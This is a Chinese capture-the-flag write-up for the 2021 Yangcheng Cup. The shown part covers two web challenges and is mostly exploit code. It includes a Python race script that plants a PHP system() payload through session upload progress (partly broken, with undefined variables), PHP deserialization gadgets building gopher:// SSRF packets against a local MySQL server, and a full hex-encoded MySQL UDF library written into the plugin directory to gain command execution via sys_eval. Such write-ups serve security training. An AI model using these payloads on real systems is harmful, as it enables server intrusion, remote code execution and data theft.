2021羊城杯CTF wp
2021羊城杯(部分)wp
- Web
-
- web1 only 4
- web2 EasyCurl
- web3 Checkin_Go
- web4 Cross The Side
- Re
- Pwn
-
- BabyRop
- Crypto
-
- Miss
- bigrsa
- Misc
-
- Misc 签到
- Misc520
- Misc Baby_Forenisc
- Misc german
- Tip
Web
web1 only 4
def start_flag(s):
global stop_threads
while True:
if stop_threads:
break
f = io.BytesIO(b'a' * 1024 * 50)
url = 'http://192.168.41.134:8000/?
gwht=/var/lib/php5/sess_1&ycb=http://127.0.0.1'
headers = {'Cookie': 'PHPSESSID=1', }
data = {"PHP_SESSION_UPLOAD_PROGRESS": "<?php system('cat
/flag');echo 'flag';?>"} # Payload
files = {"file": ('1.txt', f)}
rest = s.post(url, headers=headers, data=data, files=files)
if 'flag' in r.text:
print(rest.text)
exit()
if __name__ == '__main__':
with requests.session() as session:
while thread_num:
thre = threading.Thread(target=run, args=(s,))
thre.start()
thread_list.append(thre)
for t in thread_list:
t.join()

web2 EasyCurl

扫描得到文件 下载后发现sql

sql里有密码

访问 admin.php 发送数据
class User{
function __construct()
{
$this->username = "admin";
}
}
$a = new User();
echo serialize($a);
# O:4:"User":1:{s:8:"username";s:5:"admin";}
class file_request{
public function __construct()
{
// SELECT concat(schema_name) from information_schema.schemata
//gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%
6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6
f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d
%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%
65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%3
8%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%43%00
%00%00%03%53%45%4c%45%43%54%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%73%63%
68%65%6d%61%5f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6
f%6e%5f%73%63%68%65%6d%61%2e%73%63%68%65%6d%61%74%61%3b%01%00%00%00%01
// O:4:"User":1:{s:8:"username";O:12:"cache_parser":3:
{s:4:"user";O:4:"User":2:
{s:8:"username";s:3:"asd";s:10:"session_id";s:3:"asd";}s:6:"logger";r:2;s:15
:"default_handler";O:12:"file_request":1:
{s:3:"url";s:820:"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00
%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%7
2%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d
%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%
69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%6
6%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d
%79%73%71%6c%59%00%00%00%03%53%45%4c%45%43%54%20%67%72%6f%75%70%5f%63%6f%6e%
63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%7
2%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%77%68%65%72
%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%27%63%74%66%27%3b%01%00%00%00%
01";}}}
// $this->url =
"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%
6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6
d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76
%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%
38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%3e%0
0%00%00%03%63%72%65%61%74%65%20%66%75%6e%63%74%69%6f%6e%20%73%79%73%5f%65%76
%61%6c%20%72%65%74%75%72%6e%73%20%73%74%72%69%6e%67%20%73%6f%6e%61%6d%65%20%
27%6d%79%73%71%6c%75%64%66%2e%73%6f%27%3b%01%00%00%00%01"
// $this->url =
"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%
6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6
d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76
%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%
38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%23%0
0%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%22%6c%73%20%2d%6c
%20%2f%3b%63%61%74%20%2f%2a%22%29%3b%01%00%00%00%01";
// $this->url =
"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%
6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6
d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76
%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%
38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1c%0
0%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%22%6c%73%20%2d%6c
%20%2f%22%29%3b%01%00%00%00%01"
$this->url =
"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%
6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6
d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76
%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%
38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1e%0
0%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%22%2f%72%65%61%64
%66%6c%61%67%22%29%3b%01%00%00%00%01";
}
}
class cache_parser{
function __construct(){
$this->user = new User(1);
$this->user->username = "asd";
$this->user->session_id = "asd";
$this->logger = &$this;
$this->default_handler = new file_request();
// $this->default_handler = "phpinfo"; // execute
}
}
class User{
function __construct($a)
{
if ($a==1){
}else{
$this->username = new cache_parser();
}
}
}
$exp = new User(2);
echo serialize($exp);

mysql是空密码 ssrf打一下
读取数据库无果

试用mysql扩展
catmysqludf.txt
show variables like '%plugin%';
select
unhex('7F454C4602010100000000000000000003003E0001000000800A00000000000040000
0000000000058180000000000000000000040003800060040001C00190001000000050000000
00000000000000000000000000000000000000000000000C414000000000000C414000000000
00000002000000000000100000006000000C814000000000000C814200000000000C81420000
00000004802000000000000580200000000000000002000000000000200000006000000F8140
00000000000F814200000000000F814200000000000800100000000000080010000000000000
8000000000000000400000004000000900100000000000090010000000000009001000000000
00024000000000000002400000000000000040000000000000050E5746404000000441200000
0000000441200000000000044120000000000008400000000000000840000000000000004000
0000000000051E57464060000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000800000000000000040000001400000003000000474E5
500D7FF1D94176ABA0C150B4F3694D2EC995AE8E1A8000000001100000011000000020000000
700000080080248811944C91CA44003980468831100000013000000140000001600000017000
000190000001C0000001E000000000000001F000000000000002000000021000000220000002
30000002400000000000000CE2CC0BA673C7690EBD3EF0E78722788B98DF10ED971581CA868B
E12BBE3927C7E8B92CD1E7066A9C3F9BFBA745BB073371974EC4345D5ECC5A62C1CC3138AFF3
B9FD4A0AD73D1C50B5911FEAB5FBE12000000000000000000000000000000000000000000000
0000000000000000000030009008809000000000000000000000000000001000000200000000
0000000000000000000000000000000250000002000000000000000000000000000000000000
000CD00000012000000000000000000000000000000000000001E01000012000000000000000
00000000000000000000000620100001200000000000000000000000000000000000000E3000
0001200000000000000000000000000000000000000B90000001200000000000000000000000
0000000000000006801000012000000000000000000000000000000000000001600000022000
0000000000000000000000000000000000054000000120000000000000000000000000000000
0000000F00000001200000000000000000000000000000000000000B20000001200000000000
0000000000000000000000000005A01000012000000000000000000000000000000000000005
201000012000000000000000000000000000000000000004C010000120000000000000000000
0000000000000000000E800000012000B00D10D000000000000D100000000000000330100001
2000B00A90F0000000000000A000000000000001000000012000C00481100000000000000000
000000000007800000012000B009F0B0000000000004C00000000000000FF000000120009008
8090000000000000000000000000000800100001000F1FF10172000000000000000000000000
0001501000012000B00130F0000000000002F000000000000008C0100001000F1FF201720000
000000000000000000000009B00000012000B00480C0000000000000A0000000000000025010
00012000B00420F0000000000006700000000000000AA00000012000B00520C0000000000006
3000000000000005B00000012000B00950B0000000000000A000000000000008E00000012000
B00EB0B0000000000005D00000000000000790100001000F1FF1017200000000000000000000
00000000501000012000B00090F0000000000000A00000000000000C000000012000B00B50C0
00000000000F100000000000000F700000012000B00A20E00000000000067000000000000003
900000012000B004C0B0000000000004900000000000000D400000012000B00A60D000000000
0002B000000000000004301000012000B00B30F0000000000005501000000000000005F5F676
D6F6E5F73746172745F5F005F66696E69005F5F6378615F66696E616C697A65005F4A765F526
5676973746572436C6173736573006C69625F6D7973716C7564665F7379735F696E666F5F696
E6974006D656D637079006C69625F6D7973716C7564665F7379735F696E666F5F6465696E697
4006C69625F6D7973716C7564665F7379735F696E666F007379735F6765745F696E697400737
9735F6765745F6465696E6974007379735F67657400676574656E76007374726C656E0073797
35F7365745F696E6974006D616C6C6F63007379735F7365745F6465696E69740066726565007
379735F73657400736574656E76007379735F657865635F696E6974007379735F657865635F6
465696E6974007379735F657865630073797374656D007379735F6576616C5F696E697400737
9735F6576616C5F6465696E6974007379735F6576616C00706F70656E007265616C6C6F63007
374726E6370790066676574730070636C6F7365006C6962632E736F2E36005F6564617461005
F5F6273735F7374617274005F656E6400474C4942435F322E322E35000000000000000000000
2000200020002000200020002000200020002000200020002000100010001000100010001000
1000100010001000100010001000100010001000100010001000100010001006F01000010000
00000000000751A6909000002009101000000000000F0142000000000000800000000000000F
0142000000000007816200000000000060000000200000000000000000000008016200000000
000060000000300000000000000000000008816200000000000060000000A000000000000000
0000000A81620000000000007000000040000000000000000000000B01620000000000007000
000050000000000000000000000B81620000000000007000000060000000000000000000000C
01620000000000007000000070000000000000000000000C8162000000000000700000008000
0000000000000000000D01620000000000007000000090000000000000000000000D81620000
0000000070000000A0000000000000000000000E016200000000000070000000B00000000000
00000000000E816200000000000070000000C0000000000000000000000F0162000000000000
70000000D0000000000000000000000F816200000000000070000000E0000000000000000000
0000017200000000000070000000F00000000000000000000000817200000000000070000001
000000000000000000000004883EC08E8EF000000E88A010000E8750700004883C408C3FF35F
20C2000FF25F40C20000F1F4000FF25F20C20006800000000E9E0FFFFFFFF25EA0C200068010
00000E9D0FFFFFFFF25E20C20006802000000E9C0FFFFFFFF25DA0C20006803000000E9B0FFF
FFFFF25D20C20006804000000E9A0FFFFFFFF25CA0C20006805000000E990FFFFFFFF25C20C2
0006806000000E980FFFFFFFF25BA0C20006807000000E970FFFFFFFF25B20C2000680800000
0E960FFFFFFFF25AA0C20006809000000E950FFFFFFFF25A20C2000680A000000E940FFFFFFF
F259A0C2000680B000000E930FFFFFFFF25920C2000680C000000E920FFFFFF4883EC08488B0
5ED0B20004885C07402FFD04883C408C390909090909090909055803D680C2000004889E5415
453756248833DD00B200000740C488D3D2F0A2000E84AFFFFFF488D1D130A20004C8D25040A2
000488B053D0C20004C29E348C1FB034883EB014839D873200F1F4400004883C0014889051D0
C200041FF14C4488B05120C20004839D872E5C605FE0B2000015B415CC9C3660F1F840000000
00048833DC009200000554889E5741A488B054B0B20004885C0740E488D3DA7092000C9FFE00
F1F4000C9C39090554889E54883EC3048897DE8488975E0488955D8488B45E08B0085C074214
88D0DE7050000488B45D8BA320000004889CE4889C7E89BFEFFFFC645FF01EB04C645FF000FB
645FFC9C3554889E548897DF8C9C3554889E54883EC3048897DF8488975F0488955E848894DE
04C8945D84C894DD0488D0DCA050000488B45E8BA1F0000004889CE4889C7E846FEFFFF488B4
5E048C7001E000000488B45E8C9C3554889E54883EC2048897DF8488975F0488955E8488B45F
08B0083F801751C488B45F0488B40088B0085C0750E488B45F8C60001B800000000EB20488D0
D83050000488B45E8BA2B0000004889CE4889C7E8DFFDFFFFB801000000C9C3554889E548897
DF8C9C3554889E54883EC4048897DE8488975E0488955D848894DD04C8945C84C894DC0488B4
5E0488B4010488B004889C7E8BBFDFFFF488945F848837DF8007509488B45C8C60001EB16488
B45F84889C7E84BFDFFFF4889C2488B45D0488910488B45F8C9C3554889E54883EC2048897DF
8488975F0488955E8488B45F08B0083F8027425488D0D05050000488B45E8BA1F0000004889C
E4889C7E831FDFFFFB801000000E9AB000000488B45F0488B40088B0085C07422488D0DF2040
000488B45E8BA280000004889CE4889C7E8FEFCFFFFB801000000EB7B488B45F0488B4008488
3C004C70000000000488B45F0488B4018488B10488B45F0488B40184883C008488B00488D040
24883C0024889C7E84BFCFFFF4889C2488B45F848895010488B45F8488B40104885C07522488
D0DA4040000488B45E8BA1A0000004889CE4889C7E888FCFFFFB801000000EB05B800000000C
9C3554889E54883EC1048897DF8488B45F8488B40104885C07410488B45F8488B40104889C7E
811FCFFFFC9C3554889E54883EC3048897DE8488975E0488955D848894DD0488B45E8488B401
0488945F0488B45E0488B4018488B004883C001480345F0488945F8488B45E0488B4018488B1
0488B45E0488B4010488B08488B45F04889CE4889C7E8EFFBFFFF488B45E0488B4018488B004
80345F0C60000488B45E0488B40184883C008488B10488B45E0488B40104883C008488B08488
B45F84889CE4889C7E8B0FBFFFF488B45E0488B40184883C008488B00480345F8C60000488B4
DF8488B45F0BA010000004889CE4889C7E892FBFFFF4898C9C3554889E54883EC3048897DE84
88975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E0488B40088B55FC48C
1E2024801D08B0085C07507B800000000EB20488D0DC2020000488B45D8BA2B0000004889CE4
889C7E81EFBFFFFB801000000C9C3554889E548897DF8C9C3554889E54883EC2048897DF8488
975F0488955E848894DE0488B45F0488B4010488B004889C7E882FAFFFF4898C9C3554889E54
883EC3048897DE8488975E0488955D8C745FC00000000488B45E08B0083F801751F488B45E04
88B40088B55FC48C1E2024801D08B0085C07507B800000000EB20488D0D22020000488B45D8B
A2B0000004889CE4889C7E87EFAFFFFB801000000C9C3554889E548897DF8C9C3554889E5488
1EC500400004889BDD8FBFFFF4889B5D0FBFFFF488995C8FBFFFF48898DC0FBFFFF4C8985B8F
BFFFF4C898DB0FBFFFFBF01000000E8BEF9FFFF488985C8FBFFFF48C745F000000000488B85D
0FBFFFF488B4010488B00488D352C0200004889C7E852FAFFFF488945E8EB63488D85E0FBFFF
F4889C7E8BDF9FFFF488945F8488B45F8488B55F04801C2488B85C8FBFFFF4889D64889C7E80
CFAFFFF488985C8FBFFFF488D85E0FBFFFF488B55F0488B8DC8FBFFFF4801D1488B55F84889C
64889CFE8D1F9FFFF488B45F8480145F0488B55E8488D85E0FBFFFFBE000400004889C7E831F
9FFFF4885C07580488B45E84889C7E850F9FFFF488B85C8FBFFFF0FB60084C0740A4883BDC8F
BFFFF00750C488B85B8FBFFFFC60001EB2B488B45F0488B95C8FBFFFF488D0402C60000488B8
5C8FBFFFF4889C7E8FBF8FFFF488B95C0FBFFFF488902488B85C8FBFFFFC9C39090909090909
090554889E5534883EC08488B05A80320004883F8FF7419488D1D9B0320000F1F004883EB08F
FD0488B034883F8FF75F14883C4085BC9C390904883EC08E84FF9FFFF4883C408C300004E6F2
0617267756D656E747320616C6C6F77656420287564663A206C69625F6D7973716C7564665F7
379735F696E666F29000000000000006C69625F6D7973716C7564665F7379732076657273696
F6E20302E302E33000045787065637465642065786163746C79206F6E6520737472696E67207
479706520706172616D6574657200000000000045787065637465642065786163746C7920747
76F20617267756D656E74730000457870656374656420737472696E67207479706520666F722
06E616D6520706172616D6574657200436F756C64206E6F7420616C6C6F63617465206D656D6
F7279007200011B033B800000000F00000008F9FFFF9C00000051F9FFFFBC0000005BF9FFFFD
C000000A7F9FFFFFC00000004FAFFFF1C0100000EFAFFFF3C01000071FAFFFF5C01000062FBF
FFF7C0100008DFBFFFF9C0100005EFCFFFFBC010000C5FCFFFFDC010000CFFCFFFFFC010000F
EFCFFFF1C02000065FDFFFF3C0200006FFDFFFF5C0200001400000000000000017A520001781
0011B0C0708900100001C0000001C00000064F8FFFF4900000000410E108602430D0602440C0
70800001C0000003C0000008DF8FFFF0A00000000410E108602430D06450C07080000001C000
0005C00000077F8FFFF4C00000000410E108602430D0602470C070800001C0000007C000000A
3F8FFFF5D00000000410E108602430D0602580C070800001C0000009C000000E0F8FFFF0A000
00000410E108602430D06450C07080000001C000000BC000000CAF8FFFF6300000000410E108
602430D06025E0C070800001C000000DC0000000DF9FFFFF100000000410E108602430D0602E
C0C070800001C000000FC000000DEF9FFFF2B00000000410E108602430D06660C07080000001
C0000001C010000E9F9FFFFD100000000410E108602430D0602CC0C070800001C0000003C010
0009AFAFFFF6700000000410E108602430D0602620C070800001C0000005C010000E1FAFFFF0
A00000000410E108602430D06450C07080000001C0000007C010000CBFAFFFF2F00000000410
E108602430D066A0C07080000001C0000009C010000DAFAFFFF6700000000410E108602430D0
602620C070800001C000000BC01000021FBFFFF0A00000000410E108602430D06450C0708000
0001C000000DC0100000BFBFFFF5501000000410E108602430D060350010C070800000000000
0000000FFFFFFFFFFFFFFFF0000000000000000FFFFFFFFFFFFFFFF000000000000000000000
00000000000F01420000000000001000000000000006F010000000000000C000000000000008
8090000000000000D000000000000004811000000000000F5FEFF6F00000000B801000000000
0000500000000000000E805000000000000060000000000000070020000000000000A0000000
00000009D010000000000000B000000000000001800000000000000030000000000000090162
0000000000002000000000000003801000000000000140000000000000007000000000000001
70000000000000050080000000000000700000000000000F0070000000000000800000000000
000600000000000000009000000000000001800000000000000FEFFFF6F00000000D00700000
0000000FFFFFF6F000000000100000000000000F0FFFF6F000000008607000000000000F9FFF
F6F0000000001000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000
0000000F81420000000000000000000000000000000000000000000B609000000000000C6090
00000000000D609000000000000E609000000000000F609000000000000060A0000000000001
60A000000000000260A000000000000360A000000000000460A000000000000560A000000000
000660A000000000000760A0000000000004743433A2028474E552920342E342E37203230313
23033313320285265642048617420342E342E372D3429004743433A2028474E552920342E342
E3720323031323033313320285265642048617420342E342E372D31372900002E73796D74616
2002E737472746162002E7368737472746162002E6E6F74652E676E752E6275696C642D69640
02E676E752E68617368002E64796E73796D002E64796E737472002E676E752E76657273696F6
E002E676E752E76657273696F6E5F72002E72656C612E64796E002E72656C612E706C74002E6
96E6974002E74657874002E66696E69002E726F64617461002E65685F6672616D655F6864720
02E65685F6672616D65002E63746F7273002E64746F7273002E6A6372002E646174612E72656
C2E726F002E64796E616D6963002E676F74002E676F742E706C74002E627373002E636F6D6D6
56E7400000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000001B000000070000000
2000000000000009001000000000000900100000000000024000000000000000000000000000
000040000000000000000000000000000002E000000F6FFFF6F0200000000000000B80100000
0000000B801000000000000B4000000000000000300000000000000080000000000000000000
00000000000380000000B0000000200000000000000700200000000000070020000000000007
8030000000000000400000002000000080000000000000018000000000000004000000003000
0000200000000000000E805000000000000E8050000000000009D01000000000000000000000
00000000100000000000000000000000000000048000000FFFFFF6F020000000000000086070
0000000000086070000000000004A00000000000000030000000000000002000000000000000
20000000000000055000000FEFFFF6F0200000000000000D007000000000000D007000000000
0002000000000000000040000000100000008000000000000000000000000000000640000000
40000000200000000000000F007000000000000F007000000000000600000000000000003000
00000000000080000000000000018000000000000006E0000000400000002000000000000005
00800000000000050080000000000003801000000000000030000000A0000000800000000000
0001800000000000000780000000100000006000000000000008809000000000000880900000
0000000180000000000000000000000000000000400000000000000000000000000000073000
000010000000600000000000000A009000000000000A009000000000000E0000000000000000
000000000000000040000000000000010000000000000007E000000010000000600000000000
000800A000000000000800A000000000000C8060000000000000000000000000000100000000
0000000000000000000000084000000010000000600000000000000481100000000000048110
000000000000E000000000000000000000000000000040000000000000000000000000000008
A00000001000000020000000000000058110000000000005811000000000000EC00000000000
0000000000000000000080000000000000000000000000000009200000001000000020000000
0000000441200000000000044120000000000008400000000000000000000000000000004000
000000000000000000000000000A0000000010000000200000000000000C812000000000000C
812000000000000FC01000000000000000000000000000008000000000000000000000000000
000AA000000010000000300000000000000C814200000000000C814000000000000100000000
0000000000000000000000008000000000000000000000000000000B10000000100000003000
00000000000D814200000000000D814000000000000100000000000000000000000000000000
8000000000000000000000000000000B8000000010000000300000000000000E814200000000
000E814000000000000080000000000000000000000000000000800000000000000000000000
0000000BD000000010000000300000000000000F014200000000000F01400000000000008000
00000000000000000000000000008000000000000000000000000000000CA000000060000000
300000000000000F814200000000000F81400000000000080010000000000000400000000000
00008000000000000001000000000000000D3000000010000000300000000000000781620000
0000000781600000000000018000000000000000000000000000000080000000000000008000
00000000000D8000000010000000300000000000000901620000000000090160000000000008
000000000000000000000000000000008000000000000000800000000000000E100000008000
0000300000000000000101720000000000010170000000000001000000000000000000000000
000000008000000000000000000000000000000E600000001000000300000000000000000000
0000000000010170000000000005900000000000000000000000000000001000000000000000
1000000000000001100000003000000000000000000000000000000000000006917000000000
000EF00000000000000000000000000000001000000000000000000000000000000010000000
200000000000000000000000000000000000000581F00000000000068070000000000001B000
0002C00000008000000000000001800000000000000090000000300000000000000000000000
000000000000000C026000000000000420300000000000000000000000000000100000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000
3000100900100000000000000000000000000000000000003000200B80100000000000000000
000000000000000000003000300700200000000000000000000000000000000000003000400E
8050000000000000000000000000000000000000300050086070000000000000000000000000
0000000000003000600D00700000000000000000000000000000000000003000700F00700000
0000000000000000000000000000000030008005008000000000000000000000000000000000
00003000900880900000000000000000000000000000000000003000A00A0090000000000000
0000000000000000000000003000B00800A00000000000000000000000000000000000003000
C00481100000000000000000000000000000000000003000D005811000000000000000000000
00000000000000003000E00441200000000000000000000000000000000000003000F00C8120
0000000000000000000000000000000000003001000C81420000000000000000000000000000
000000003001100D81420000000000000000000000000000000000003001200E814200000000
00000000000000000000000000003001300F0142000000000000000000000000000000000000
3001400F81420000000000000000000000000000000000003001500781620000000000000000
0000000000000000000030016009016200000000000000000000000000000000000030017001
0172000000000000000000000000000000000000300180000000000000000000000000000000
0000100000002000B00800A0000000000000000000000000000110000000400F1FF000000000
000000000000000000000001C00000001001000C81420000000000000000000000000002A000
00001001100D81420000000000000000000000000003800000001001200E8142000000000000
0000000000000004500000002000B00A00A00000000000000000000000000005B00000001001
700101720000000000001000000000000006A000000010017001817200000000000080000000
00000007800000002000B00200B0000000000000000000000000000110000000400F1FF00000
0000000000000000000000000008400000001001000D01420000000000000000000000000009
100000001000F00C01400000000000000000000000000009F00000001001200E814200000000
0000000000000000000AB00000002000B0010110000000000000000000000000000C10000000
400F1FF00000000000000000000000000000000D40000000100F1FF901620000000000000000
00000000000EA00000001001300F0142000000000000000000000000000F700000001001100E
0142000000000000000000000000000040100000100F1FFF8142000000000000000000000000
0000D01000012000B00D10D000000000000D1000000000000001501000012000B00130F00000
00000002F000000000000001E01000020000000000000000000000000000000000000002D010
00020000000000000000000000000000000000000004101000012000C0048110000000000000
0000000000000004701000012000B00A90F0000000000000A000000000000005701000012000
000000000000000000000000000000000006B010000120000000000000000000000000000000
00000007F01000012000B00A20E00000000000067000000000000008D01000012000B00B30F0
000000000005501000000000000960100001200000000000000000000000000000000000000A
901000012000B00950B0000000000000A00000000000000C601000012000B00B50C000000000
000F100000000000000D30100001200000000000000000000000000000000000000E50100001
200000000000000000000000000000000000000F901000012000000000000000000000000000
000000000000D02000012000B004C0B000000000000490000000000000028020000220000000
00000000000000000000000000000004402000012000B00A60D0000000000002B00000000000
0005302000012000B00EB0B0000000000005D000000000000006002000012000B00480C00000
00000000A000000000000006F020000120000000000000000000000000000000000000083020
00012000B00420F0000000000006700000000000000910200001200000000000000000000000
000000000000000A50200001200000000000000000000000000000000000000B902000012000
B00520C0000000000006300000000000000C10200001000F1FF1017200000000000000000000
0000000CD02000012000B009F0B0000000000004C00000000000000E30200001000F1FF20172
000000000000000000000000000E80200001200000000000000000000000000000000000000F
D02000012000B00090F0000000000000A000000000000000D030000120000000000000000000
0000000000000000000220300001000F1FF10172000000000000000000000000000290300001
2000000000000000000000000000000000000003C03000012000900880900000000000000000
000000000000063616C6C5F676D6F6E5F73746172740063727473747566662E63005F5F43544
F525F4C4953545F5F005F5F44544F525F4C4953545F5F005F5F4A43525F4C4953545F5F005F5
F646F5F676C6F62616C5F64746F72735F61757800636F6D706C657465642E363335320064746
F725F6964782E36333534006672616D655F64756D6D79005F5F43544F525F454E445F5F005F5
F4652414D455F454E445F5F005F5F4A43525F454E445F5F005F5F646F5F676C6F62616C5F637
46F72735F617578006C69625F6D7973716C7564665F7379732E63005F474C4F42414C5F4F464
65345545F5441424C455F005F5F64736F5F68616E646C65005F5F44544F525F454E445F5F005
F44594E414D4943007379735F736574007379735F65786563005F5F676D6F6E5F73746172745
F5F005F4A765F5265676973746572436C6173736573005F66696E69007379735F6576616C5F6
465696E6974006D616C6C6F634040474C4942435F322E322E350073797374656D4040474C494
2435F322E322E35007379735F657865635F696E6974007379735F6576616C006667657473404
0474C4942435F322E322E35006C69625F6D7973716C7564665F7379735F696E666F5F6465696
E6974007379735F7365745F696E697400667265654040474C4942435F322E322E35007374726
C656E4040474C4942435F322E322E350070636C6F73654040474C4942435F322E322E35006C6
9625F6D7973716C7564665F7379735F696E666F5F696E6974005F5F6378615F66696E616C697
A654040474C4942435F322E322E35007379735F7365745F6465696E6974007379735F6765745
F696E6974007379735F6765745F6465696E6974006D656D6370794040474C4942435F322E322
E35007379735F6576616C5F696E697400736574656E764040474C4942435F322E322E3500676
574656E764040474C4942435F322E322E35007379735F676574005F5F6273735F73746172740
06C69625F6D7973716C7564665F7379735F696E666F005F656E64007374726E6370794040474
C4942435F322E322E35007379735F657865635F6465696E6974007265616C6C6F634040474C4
942435F322E322E35005F656461746100706F70656E4040474C4942435F322E322E35005F696
E697400') into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
create function sys_eval returns string soname 'mysqludf.so';
select sys_eval("/readflag");
create function sys_eval returns string soname 'mysqludf.so';
